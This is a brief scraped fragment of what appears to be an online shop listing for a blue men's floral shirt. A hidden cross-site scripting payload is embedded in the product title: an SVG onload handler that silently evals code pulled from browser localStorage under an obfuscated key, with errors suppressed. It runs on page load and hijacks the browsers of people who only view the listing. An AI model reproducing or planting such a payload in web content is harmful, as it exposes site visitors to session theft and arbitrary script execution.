 Camisa Floral Masculina - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 